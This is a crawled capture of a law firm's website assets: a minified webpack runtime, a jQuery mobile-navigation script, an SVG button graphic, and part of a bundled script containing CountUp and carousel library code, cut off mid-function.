!function(){"use strict";var e,r,n,t={},o={};function i(e){var r=o[e];if(void 0!==r){if(void 0!==r.error)throw r.error;return r.exports}var n=o[e]={id:e,exports:{}};try{var c={id:e,module:n,factory:t[e],require:i};i.i.forEach((function(e){e(c)})),n=c.module,c.factory.call(n.exports,n,n.exports,c.require)}catch(e){throw n.error=e,e}return n.exports}i.m=t,i.c=o,i.i=[],e=[],i.O=function(r,n,t,o){if(!n){var c=1/0;for(f=0;f<e.length;f++){n=e[f][0],t=e[f][1],o=e[f][2];for(var d=!0,a=0;a<n.length;a++)(!1&o||c>=o)&&Object.keys(i.O).every((function(e){return i.O[e](n[a])}))?n.splice(a--,1):(d=!1,o<c&&(c=o));if(d){e.splice(f--,1);var u=t();void 0!==u&&(r=u)}}return r}o=o||0;for(var f=e.length;f>0&&e[f-1][2]>o;f--)e[f]=e[f-1];e[f]=[n,t,o]},i.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(r,{a:r}),r},i.d=function(e,r){for(var n in r)i.o(r,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},i.hu=function(e){return e+"."+i.h()+".hot-update.js"},i.miniCssF=function(e){},i.hmrF=function(){return"runtime."+i.h()+".hot-update.json"},i.h=function(){return"972663beed828a80c081"},i.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},r={},n="fladgate:",i.l=function(e,t,o,c){if(r[e])r[e].push(t);else{var d,a;if(void 0!==o)for(var u=document.getElementsByTagName("script"),f=0;f<u.length;f++){var l=u[f];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==n+o){d=l;break}}d||(a=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,i.nc&&d.setAttribute("nonce",i.nc),d.setAttribute("data-webpack",n+o),d.src=e),r[e]=[t];var s=function(n,t){d.onerror=d.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],d.parentNode&&d.parentNode.removeChild(d),o&&o.forEach((function(e){return e(t)})),n)return n(t)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=s.bind(null,d.onerror),d.onload=s.bind(null,d.onload),a&&document.head.appendChild(d)}},function(){var e,r,n,t={},o=i.c,c=[],d=[],a="idle",u=0,f=[];function l(e){a=e;for(var r=[],n=0;n<d.length;n++)r[n]=d[n].call(null,e);return Promise.all(r)}function s(){0==--u&&l("ready").then((function(){if(0===u){var e=f;f=[];for(var r=0;r<e.length;r++)e[r]()}}))}function p(e){if("idle"!==a)throw new Error("check() is only allowed in idle status");return l("check").then(i.hmrM).then((function(n){return n?l("prepare").then((function(){var t=[];return r=[],Promise.all(Object.keys(i.hmrC).reduce((function(e,o){return i.hmrC[o](n.c,n.r,n.m,e,r,t),e}),[])).then((function(){return r=function(){return e?v(e):l("ready").then((function(){return t}))},0===u?r():new Promise((function(e){f.push((function(){e(r())}))}));var r}))})):l(m()?"ready":"idle").then((function(){return null}))}))}function h(e){return"ready"!==a?Promise.resolve().then((function(){throw new Error("apply() is only allowed in ready status (state: "+a+")")})):v(e)}function v(e){e=e||{},m();var t=r.map((function(r){return r(e)}));r=void 0;var o=t.map((function(e){return e.error})).filter(Boolean);if(o.length>0)return l("abort").then((function(){throw o[0]}));var i=l("dispose");t.forEach((function(e){e.dispose&&e.dispose()}));var c,d=l("apply"),a=function(e){c||(c=e)},u=[];return t.forEach((function(e){if(e.apply){var r=e.apply(a);if(r)for(var n=0;n<r.length;n++)u.push(r[n])}})),Promise.all([i,d]).then((function(){return c?l("fail").then((function(){throw c})):n?v(e).then((function(e){return u.forEach((function(r){e.indexOf(r)<0&&e.push(r)})),e})):l("idle").then((function(){return u}))}))}function m(){if(n)return r||(r=[]),Object.keys(i.hmrI).forEach((function(e){n.forEach((function(n){i.hmrI[e](n,r)}))})),n=void 0,!0}i.hmrD=t,i.i.push((function(f){var v,m,y,g,b=f.module,E=function(r,n){var t=o[n];if(!t)return r;var i=function(i){if(t.hot.active){if(o[i]){var d=o[i].parents;-1===d.indexOf(n)&&d.push(n)}else c=[n],e=i;-1===t.children.indexOf(i)&&t.children.push(i)}else console.warn("[HMR] unexpected require("+i+") from disposed module "+n),c=[];return r(i)},d=function(e){return{configurable:!0,enumerable:!0,get:function(){return r[e]},set:function(n){r[e]=n}}};for(var f in r)Object.prototype.hasOwnProperty.call(r,f)&&"e"!==f&&Object.defineProperty(i,f,d(f));return i.e=function(e){return function(e){switch(a){case"ready":l("prepare");case"prepare":return u++,e.then(s,s),e;default:return e}}(r.e(e))},i}(f.require,f.id);b.hot=(v=f.id,m=b,g={_acceptedDependencies:{},_acceptedErrorHandlers:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:y=e!==v,_requireSelf:function(){c=m.parents.slice(),e=y?void 0:v,i(v)},active:!0,accept:function(e,r,n){if(void 0===e)g._selfAccepted=!0;else if("function"==typeof e)g._selfAccepted=e;else if("object"==typeof e&&null!==e)for(var t=0;t<e.length;t++)g._acceptedDependencies[e[t]]=r||function(){},g._acceptedErrorHandlers[e[t]]=n;else g._acceptedDependencies[e]=r||function(){},g._acceptedErrorHandlers[e]=n},decline:function(e){if(void 0===e)g._selfDeclined=!0;else if("object"==typeof e&&null!==e)for(var r=0;r<e.length;r++)g._declinedDependencies[e[r]]=!0;else g._declinedDependencies[e]=!0},dispose:function(e){g._disposeHandlers.push(e)},addDisposeHandler:function(e){g._disposeHandlers.push(e)},removeDisposeHandler:function(e){var r=g._disposeHandlers.indexOf(e);r>=0&&g._disposeHandlers.splice(r,1)},invalidate:function(){switch(this._selfInvalidated=!0,a){case"idle":r=[],Object.keys(i.hmrI).forEach((function(e){i.hmrI[e](v,r)})),l("ready");break;case"ready":Object.keys(i.hmrI).forEach((function(e){i.hmrI[e](v,r)}));break;case"prepare":case"check":case"dispose":case"apply":(n=n||[]).push(v)}},check:p,apply:h,status:function(e){if(!e)return a;d.push(e)},addStatusHandler:function(e){d.push(e)},removeStatusHandler:function(e){var r=d.indexOf(e);r>=0&&d.splice(r,1)},data:t[v]},e=void 0,g),b.parents=c,b.children=[],c=[],f.require=E})),i.hmrC={},i.hmrI={}}(),i.p="http://localhost:4040/",function(){if("undefined"!=typeof document){var e=function(e,r,n,t,o){var i=document.createElement("link");i.rel="stylesheet",i.type="text/css";return i.onerror=i.onload=function(n){if(i.onerror=i.onload=null,"load"===n.type)t();else{var c=n&&("load"===n.type?"missing":n.type),d=n&&n.target&&n.target.href||r,a=new Error("Loading CSS chunk "+e+" failed.\n("+d+")");a.code="CSS_CHUNK_LOAD_FAILED",a.type=c,a.request=d,i.parentNode&&i.parentNode.removeChild(i),o(a)}},i.href=r,n?n.parentNode.insertBefore(i,n.nextSibling):document.head.appendChild(i),i},r=function(e,r){for(var n=document.getElementsByTagName("link"),t=0;t<n.length;t++){var o=(c=n[t]).getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(o===e||o===r))return c}var i=document.getElementsByTagName("style");for(t=0;t<i.length;t++){var c;if((o=(c=i[t]).getAttribute("data-href"))===e||o===r)return c}},n=[],t=[],o=function(e){return{dispose:function(){for(var e=0;e<n.length;e++){var r=n[e];r.parentNode&&r.parentNode.removeChild(r)}n.length=0},apply:function(){for(var e=0;e<t.length;e++)t[e].rel="stylesheet";t.length=0}}};i.hmrC.miniCss=function(c,d,a,u,f,l){f.push(o),c.forEach((function(o){var c=i.miniCssF(o),d=i.p+c,a=r(c,d);a&&u.push(new Promise((function(r,i){var c=e(o,d,a,(function(){c.as="style",c.rel="preload",r()}),i);n.push(a),t.push(c)})))}))}}}(),function(){var e,r,n,t,o,c=i.hmrS_jsonp=i.hmrS_jsonp||{666:0},d={};function a(r,n){return e=n,new Promise((function(e,n){d[r]=e;var t=i.p+i.hu(r),o=new Error;i.l(t,(function(e){if(d[r]){d[r]=void 0;var t=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src;o.message="Loading hot update chunk "+r+" failed.\n("+t+": "+i+")",o.name="ChunkLoadError",o.type=t,o.request=i,n(o)}}))}))}function u(e){function d(e){for(var r=[e],n={},t=r.map((function(e){return{chain:[e],id:e}}));t.length>0;){var o=t.pop(),c=o.id,d=o.chain,u=i.c[c];if(u&&(!u.hot._selfAccepted||u.hot._selfInvalidated)){if(u.hot._selfDeclined)return{type:"self-declined",chain:d,moduleId:c};if(u.hot._main)return{type:"unaccepted",chain:d,moduleId:c};for(var f=0;f<u.parents.length;f++){var l=u.parents[f],s=i.c[l];if(s){if(s.hot._declinedDependencies[c])return{type:"declined",chain:d.concat([l]),moduleId:c,parentId:l};-1===r.indexOf(l)&&(s.hot._acceptedDependencies[c]?(n[l]||(n[l]=[]),a(n[l],[c])):(delete n[l],r.push(l),t.push({chain:d.concat([l]),id:l})))}}}}return{type:"accepted",moduleId:e,outdatedModules:r,outdatedDependencies:n}}function a(e,r){for(var n=0;n<r.length;n++){var t=r[n];-1===e.indexOf(t)&&e.push(t)}}i.f&&delete i.f.jsonpHmr,r=void 0;var u={},f=[],l={},s=function(e){console.warn("[HMR] unexpected require("+e.id+") to disposed module")};for(var p in n)if(i.o(n,p)){var h,v=n[p],m=!1,y=!1,g=!1,b="";switch((h=v?d(p):{type:"disposed",moduleId:p}).chain&&(b="\nUpdate propagation: "+h.chain.join(" -> ")),h.type){case"self-declined":e.onDeclined&&e.onDeclined(h),e.ignoreDeclined||(m=new Error("Aborted because of self decline: "+h.moduleId+b));break;case"declined":e.onDeclined&&e.onDeclined(h),e.ignoreDeclined||(m=new Error("Aborted because of declined dependency: "+h.moduleId+" in "+h.parentId+b));break;case"unaccepted":e.onUnaccepted&&e.onUnaccepted(h),e.ignoreUnaccepted||(m=new Error("Aborted because "+p+" is not accepted"+b));break;case"accepted":e.onAccepted&&e.onAccepted(h),y=!0;break;case"disposed":e.onDisposed&&e.onDisposed(h),g=!0;break;default:throw new Error("Unexception type "+h.type)}if(m)return{error:m};if(y)for(p in l[p]=v,a(f,h.outdatedModules),h.outdatedDependencies)i.o(h.outdatedDependencies,p)&&(u[p]||(u[p]=[]),a(u[p],h.outdatedDependencies[p]));g&&(a(f,[h.moduleId]),l[p]=s)}n=void 0;for(var E,_=[],w=0;w<f.length;w++){var I=f[w],k=i.c[I];k&&(k.hot._selfAccepted||k.hot._main)&&l[I]!==s&&!k.hot._selfInvalidated&&_.push({module:I,require:k.hot._requireSelf,errorHandler:k.hot._selfAccepted})}return{dispose:function(){var e;t.forEach((function(e){delete c[e]})),t=void 0;for(var r,n=f.slice();n.length>0;){var o=n.pop(),d=i.c[o];if(d){var a={},l=d.hot._disposeHandlers;for(w=0;w<l.length;w++)l[w].call(null,a);for(i.hmrD[o]=a,d.hot.active=!1,delete i.c[o],delete u[o],w=0;w<d.children.length;w++){var s=i.c[d.children[w]];s&&((e=s.parents.indexOf(o))>=0&&s.parents.splice(e,1))}}}for(var p in u)if(i.o(u,p)&&(d=i.c[p]))for(E=u[p],w=0;w<E.length;w++)r=E[w],(e=d.children.indexOf(r))>=0&&d.children.splice(e,1)},apply:function(r){for(var n in l)i.o(l,n)&&(i.m[n]=l[n]);for(var t=0;t<o.length;t++)o[t](i);for(var c in u)if(i.o(u,c)){var d=i.c[c];if(d){E=u[c];for(var a=[],s=[],p=[],h=0;h<E.length;h++){var v=E[h],m=d.hot._acceptedDependencies[v],y=d.hot._acceptedErrorHandlers[v];if(m){if(-1!==a.indexOf(m))continue;a.push(m),s.push(y),p.push(v)}}for(var g=0;g<a.length;g++)try{a[g].call(null,E)}catch(n){if("function"==typeof s[g])try{s[g](n,{moduleId:c,dependencyId:p[g]})}catch(t){e.onErrored&&e.onErrored({type:"accept-error-handler-errored",moduleId:c,dependencyId:p[g],error:t,originalError:n}),e.ignoreErrored||(r(t),r(n))}else e.onErrored&&e.onErrored({type:"accept-errored",moduleId:c,dependencyId:p[g],error:n}),e.ignoreErrored||r(n)}}}for(var b=0;b<_.length;b++){var w=_[b],I=w.module;try{w.require(I)}catch(n){if("function"==typeof w.errorHandler)try{w.errorHandler(n,{moduleId:I,module:i.c[I]})}catch(t){e.onErrored&&e.onErrored({type:"self-accept-error-handler-errored",moduleId:I,error:t,originalError:n}),e.ignoreErrored||(r(t),r(n))}else e.onErrored&&e.onErrored({type:"self-accept-errored",moduleId:I,error:n}),e.ignoreErrored||r(n)}}return f}}}self.webpackHotUpdatefladgate=function(r,t,c){for(var a in t)i.o(t,a)&&(n[a]=t[a],e&&e.push(a));c&&o.push(c),d[r]&&(d[r](),d[r]=void 0)},i.hmrI.jsonp=function(e,r){n||(n={},o=[],t=[],r.push(u)),i.o(n,e)||(n[e]=i.m[e])},i.hmrC.jsonp=function(e,d,f,l,s,p){s.push(u),r={},t=d,n=f.reduce((function(e,r){return e[r]=!1,e}),{}),o=[],e.forEach((function(e){i.o(c,e)&&void 0!==c[e]?(l.push(a(e,p)),r[e]=!0):r[e]=!1})),i.f&&(i.f.jsonpHmr=function(e,n){r&&i.o(r,e)&&!r[e]&&(n.push(a(e)),r[e]=!0)})},i.hmrM=function(){if("undefined"==typeof fetch)throw new Error("No browser support: need fetch API");return fetch(i.p+i.hmrF()).then((function(e){if(404!==e.status){if(!e.ok)throw new Error("Failed to fetch update manifest "+e.statusText);return e.json()}}))},i.O.j=function(e){return 0===c[e]};var f=function(e,r){var n,t,o=r[0],d=r[1],a=r[2],u=0;if(o.some((function(e){return 0!==c[e]}))){for(n in d)i.o(d,n)&&(i.m[n]=d[n]);if(a)var f=a(i)}for(e&&e(r);u<o.length;u++)t=o[u],i.o(c,t)&&c[t]&&c[t][0](),c[t]=0;return i.O(f)},l=self.webpackChunkfladgate=self.webpackChunkfladgate||[];l.forEach(f.bind(null,0)),l.push=f.bind(null,l.push.bind(l))}()}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/resources/js/flaunt.min.js
body_size: -49
content:
!function(i){i(function(){i(".navigation").append(i('<div class="navigation-mobile"></div>')),i(".navigation ul.navigation-list>li").has("ul").prepend('<span class="navigation-click"><i class="navigation-arrow"></i></span>'),i(".navigation ul.navigation-list>li .sub-menu ul>li.sub-level-3").has("ul").prepend('<span class="navigation-click"><i class="navigation-arrow"></i></span>'),i(".navigation-mobile").click(function(){"none"!=i("#top-menu").css("display")&&i("#top-menu").css("display","none"),i(".navigation-list").toggle(),i(this).toggleClass("open")}),i(".navigation-list").on("click",".navigation-click",function(){console.log(i(this).siblings()),i(this).siblings(".navigation-submenu").toggle(),i(this).parent().hasClass("active")?i(this).parent().removeClass("active"):(i(".navigation-click").parent().removeClass("active"),i(this).parent().addClass("active")),i(this).children(".navigation-arrow").toggleClass("navigation-rotate")}),i(".menubar a").click(function(){i(this).toggleClass("active"),"none"!=i(".navigation-list").css("display")&&i(".navigation-list").css("display","none"),i("#top-menu").toggle()})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fladgate.com/resources/images/find-partner-btn-inner.svg
body_size: 1151
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53 272"><defs><style>.cls-1{fill:#e99d36;}</style></defs><rect class="cls-1" width="53" height="272"/><path d="M17.83,221.44v-7.78h1.7v6.22H25v-6.22H26.7v6.22h8.55v1.56Z"/><path d="M17.06,210.69a1.08,1.08,0,0,1,.4-.86,1.47,1.47,0,0,1,1.93,0,1.11,1.11,0,0,1,0,1.71,1.47,1.47,0,0,1-1.93,0A1.09,1.09,0,0,1,17.06,210.69Zm5.3.73v-1.48H35.25v1.48Z"/><path d="M22.36,206.87V205.4h2.31a6.63,6.63,0,0,1-2-2,4.41,4.41,0,0,1-.66-2.34,3.73,3.73,0,0,1,.74-2.28,4.32,4.32,0,0,1,2-1.48,11.87,11.87,0,0,1,3.88-.47h6.63v1.47H29.1a16.76,16.76,0,0,0-3,.17,3.38,3.38,0,0,0-1.92,1,2.77,2.77,0,0,0-.65,1.9,3.4,3.4,0,0,0,1,2.4,4.75,4.75,0,0,0,2.47,1.4,18.12,18.12,0,0,0,3.5.22h4.73v1.47Z"/><path d="M17.39,182.23H35.25v1.46H33a6.53,6.53,0,0,1,1.91,2.08,5.12,5.12,0,0,1,.64,2.53,5.33,5.33,0,0,1-2,4.16,7.12,7.12,0,0,1-4.83,1.73A7,7,0,0,1,24,192.45a5.39,5.39,0,0,1-2-4.19,4.92,4.92,0,0,1,.68-2.56,6.15,6.15,0,0,1,2-2H17.39Zm6.24,5.91a4.08,4.08,0,0,0,.68,2.27,4.77,4.77,0,0,0,1.91,1.66,5.63,5.63,0,0,0,2.6.62,5.83,5.83,0,0,0,2.61-.62,4.93,4.93,0,0,0,1.93-1.67,4,4,0,0,0,.69-2.25,4.28,4.28,0,0,0-.68-2.3,4.62,4.62,0,0,0-1.86-1.67,5.82,5.82,0,0,0-2.64-.59,5.48,5.48,0,0,0-3.74,1.32A4.12,4.12,0,0,0,23.63,188.14Z"/><path d="M17.83,173.89V172.1l7.18-4-7.18-3.91v-1.79l9.09,4.91h8.33v1.53H26.92Z"/><path d="M22,156.6a5.43,5.43,0,0,1,2.16-4.4,7.57,7.57,0,0,1,9.37.09,5.62,5.62,0,0,1,0,8.63,7.55,7.55,0,0,1-9.36.09A5.41,5.41,0,0,1,22,156.6Zm1.62,0a4.05,4.05,0,0,0,1.53,3.16,5.47,5.47,0,0,0,3.7,1.33,5.75,5.75,0,0,0,2.6-.61,4.53,4.53,0,0,0,1.87-1.63,4.18,4.18,0,0,0,0-4.51,4.6,4.6,0,0,0-1.87-1.63,5.74,5.74,0,0,0-2.6-.6,5.47,5.47,0,0,0-3.7,1.32A4.07,4.07,0,0,0,23.65,156.61Z"/><path d="M22.36,148.07V146.6h6a14.41,14.41,0,0,0,3-.21,3.39,3.39,0,0,0,1.87-1.22,3.35,3.35,0,0,0,.69-2.12,3.28,3.28,0,0,0-.67-2.1,3.39,3.39,0,0,0-1.76-1.19,13.81,13.81,0,0,0-3.16-.22h-6V138h6.33a11.1,11.1,0,0,1,4,.55,4.66,4.66,0,0,1,2.12,1.67,4.8,4.8,0,0,1,.76,2.79,4.86,4.86,0,0,1-.76,2.8,4.57,4.57,0,0,1-2.14,1.68,11.54,11.54,0,0,1-4.11.55Z"/><path d="M22,135.31V133.8h1.94a5.88,5.88,0,0,1-1.71-1.43,2.55,2.55,0,0,1-.57-1.56,2.45,2.45,0,0,1,.45-1.31l1.44.77a1.9,1.9,0,0,0-.23.78,2,2,0,0,0,.7,1.43,4.77,4.77,0,0,0,2.18,1,24.24,24.24,0,0,0,4.59.28h4.49v1.51Z"/><path d="M17.32,122v-1.55H33.54v-6h1.73V122Z"/><path d="M22,100.84H35.27v1.46H33a6.5,6.5,0,0,1,2,2.08,5,5,0,0,1,.66,2.53,5.28,5.28,0,0,1-2,4.16,7.46,7.46,0,0,1-5,1.73,7.29,7.29,0,0,1-4.9-1.74,5.35,5.35,0,0,1-2-4.19,4.84,4.84,0,0,1,.69-2.56,6.13,6.13,0,0,1,2.09-2H22Zm1.31,5.9A4,4,0,0,0,24,109a4.82,4.82,0,0,0,2,1.66,6.06,6.06,0,0,0,2.68.62,6.12,6.12,0,0,0,2.68-.62,5.1,5.1,0,0,0,2-1.67,4,4,0,0,0,.71-2.26,4.14,4.14,0,0,0-.71-2.29,4.62,4.62,0,0,0-1.91-1.67,6.17,6.17,0,0,0-2.72-.59,5.76,5.76,0,0,0-3.85,1.31A4.07,4.07,0,0,0,23.3,106.74Z"/><path d="M22,99.07V97.55L31.63,94,22,90.37V90.1l9.64-3.69L22,82.82V81.29l13.28,5v.28l-9.51,3.67,9.51,3.67v.27Z"/><path d="M22,80.79V79.23l10.23-4L22,71.45V69.88l18.14,6.85v1.56l-5.86-2.21Z"/><path d="M30.87,58.3l.75-1.24a8,8,0,0,1,2.25,1.41,5.66,5.66,0,0,1,1.3,1.81,5.51,5.51,0,0,1,.44,2.27,5.16,5.16,0,0,1-2.13,4.39,8.16,8.16,0,0,1-9.32.25,5.26,5.26,0,0,1-2.51-4.55A5.4,5.4,0,0,1,24.23,58a7.84,7.84,0,0,1,4.54-1.27V67a5.93,5.93,0,0,0,3.79-1.28A3.81,3.81,0,0,0,34,62.68,4.4,4.4,0,0,0,33.69,61a4.52,4.52,0,0,0-.94-1.41A7.94,7.94,0,0,0,30.87,58.3Zm-3.58,0a6.37,6.37,0,0,0-2.19.86,4.24,4.24,0,0,0-1.31,1.5,4,4,0,0,0-.5,2,3.89,3.89,0,0,0,1.25,2.91,6,6,0,0,0,2.75,1.34Z"/><path d="M22,54.48V53h1.94a5.86,5.86,0,0,1-1.71-1.42A2.55,2.55,0,0,1,21.65,50a2.43,2.43,0,0,1,.45-1.31l1.44.77a1.9,1.9,0,0,0-.23.78,2,2,0,0,0,.7,1.43,4.77,4.77,0,0,0,2.18,1,24.53,24.53,0,0,0,4.59.27h4.49v1.51Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/assets-new/main.min.js?ver=1752663298
body_size: 74560
content:
/*! For license information please see main.min.js.LICENSE.txt */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.newfladgate=e():t.newfladgate=e()}(self,(function(){return function(){var t,e={806:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return o}});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},r.apply(this,arguments)},i=function(){function t(t,e,n){var i=this;this.endVal=e,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(t){i.startTime||(i.startTime=t);var e=t-i.startTime;i.remaining=i.duration-e,i.useEasing?i.countDown?i.frameVal=i.startVal-i.easingFn(e,0,i.startVal-i.endVal,i.duration):i.frameVal=i.easingFn(e,i.startVal,i.endVal-i.startVal,i.duration):i.frameVal=i.startVal+(i.endVal-i.startVal)*(e/i.duration);var n=i.countDown?i.frameVal<i.endVal:i.frameVal>i.endVal;i.frameVal=n?i.endVal:i.frameVal,i.frameVal=Number(i.frameVal.toFixed(i.options.decimalPlaces)),i.printValue(i.frameVal),e<i.duration?i.rAF=requestAnimationFrame(i.count):null!==i.finalEndVal?i.update(i.finalEndVal):i.options.onCompleteCallback&&i.options.onCompleteCallback()},this.formatNumber=function(t){var e,n,r,o,u=t<0?"-":"";e=Math.abs(t).toFixed(i.options.decimalPlaces);var a=(e+="").split(".");if(n=a[0],r=a.length>1?i.options.decimal+a[1]:"",i.options.useGrouping){o="";for(var s=3,c=0,l=0,f=n.length;l<f;++l)i.options.useIndianSeparators&&4===l&&(s=2,c=1),0!==l&&c%s==0&&(o=i.options.separator+o),c++,o=n[f-l-1]+o;n=o}return i.options.numerals&&i.options.numerals.length&&(n=n.replace(/[0-9]/g,(function(t){return i.options.numerals[+t]})),r=r.replace(/[0-9]/g,(function(t){return i.options.numerals[+t]}))),u+i.options.prefix+n+r+i.options.suffix},this.easeOutExpo=function(t,e,n,r){return n*(1-Math.pow(2,-10*t/r))*1024/1023+e},this.options=r(r({},this.defaults),n),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(e),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof t?document.getElementById(t):t,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,t):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push((function(){return i.handleScroll(i)})),window.onscroll=function(){window.onScrollFns.forEach((function(t){return t()}))},this.handleScroll(this)))}return t.prototype.handleScroll=function(t){if(t&&window&&!t.once){var e=window.innerHeight+window.scrollY,n=t.el.getBoundingClientRect(),r=n.top+window.pageYOffset,i=n.top+n.height+window.pageYOffset;i<e&&i>window.scrollY&&t.paused?(t.paused=!1,setTimeout((function(){return t.start()}),t.options.scrollSpyDelay),t.options.scrollSpyOnce&&(t.once=!0)):(window.scrollY>i||r>e)&&!t.paused&&t.reset()}},t.prototype.determineDirectionAndSmartEasing=function(){var t=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>t;var e=t-this.startVal;if(Math.abs(e)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=t;var n=this.countDown?1:-1;this.endVal=t+n*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=t,this.finalEndVal=null;null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(t){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),t&&(this.options.onCompleteCallback=t),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(t){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(t),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(t){var e;if(this.el){var n=this.formattingFn(t);(null===(e=this.options.plugin)||void 0===e?void 0:e.render)?this.options.plugin.render(this.el,n):"INPUT"===this.el.tagName?this.el.value=n:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=n:this.el.innerHTML=n}},t.prototype.ensureNumber=function(t){return"number"==typeof t&&!isNaN(t)},t.prototype.validateValue=function(t){var e=Number(t);return this.ensureNumber(e)?e:(this.error="[CountUp] invalid start or end value: ".concat(t),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},t}(),o=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{el:t.el||null,count:t.count||0,delay:t.delay||0,countUp:function(t){t.error?console.error(t.error):t.start()},startCount:function(){var t=this;this.el||(this.el=this.$el),setTimeout((function(){var e=new i(t.el,t.count,{duration:3,enableScrollSpy:!1,scrollSpyOnce:!1});t.countUp(e)}),this.delay)}}}},225:function(t,e,n){"use strict";function r(){return{paused:!0,videos:null,swiper:null,init:function(){var t=this;this.videos=this.$el.querySelectorAll("video"),this.$nextTick((function(){var e=t.$el.querySelector(".swiper-initialized");e&&(t.swiper=e.swiper)})),this.swiper&&this.swiper.autoplay.stop(),this.$watch("paused",(function(e){e?(t.videos.forEach((function(t){t.pause()})),t.swiper&&t.swiper.autoplay.stop()):(t.videos.forEach((function(t){t.play()})),t.swiper&&t.swiper.autoplay.start())})),this.$store.motion.isDisabled||(this.paused=this.$store.motion.isDisabled),window.addEventListener("motion-update",(function(){t.paused=t.$store.motion.isDisabled}))}}}n.r(e),n.d(e,{default:function(){return r}})},727:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.r(e),n.d(e,{default:function(){return ur}});var i="(prefers-reduced-motion: reduce)",o=1,u=3,a=4,s=5,c=7,l={CREATED:o,MOUNTED:2,IDLE:u,MOVING:a,SCROLLING:s,DRAGGING:6,DESTROYED:c};function f(t){t.length=0}function d(t,e,n){return Array.prototype.slice.call(t,e,n)}function p(t){return t.bind.apply(t,[null].concat(d(arguments,1)))}var h=setTimeout,v=function(){};function g(t){return requestAnimationFrame(t)}function _(t,e){return typeof e===t}function m(t){return!E(t)&&_("object",t)}var y=Array.isArray,b=p(_,"function"),w=p(_,"string"),x=p(_,"undefined");function E(t){return null===t}function S(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function A(t){return y(t)?t:[t]}function O(t,e){A(t).forEach(e)}function k(t,e){return t.indexOf(e)>-1}function C(t,e){return t.push.apply(t,A(e)),t}function j(t,e,n){t&&O(e,(function(e){e&&t.classList[n?"add":"remove"](e)}))}function L(t,e){j(t,w(e)?e.split(" "):e,!0)}function T(t,e){O(e,t.appendChild.bind(t))}function N(t,e){O(t,(function(t){var n=(e||t).parentNode;n&&n.insertBefore(t,e)}))}function P(t,e){return S(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function D(t,e){var n=t?d(t.children):[];return e?n.filter((function(t){return P(t,e)})):n}function R(t,e){return e?D(t,e)[0]:t.firstElementChild}var F=Object.keys;function I(t,e,n){return t&&(n?F(t).reverse():F(t)).forEach((function(n){"__proto__"!==n&&e(t[n],n)})),t}function z(t){return 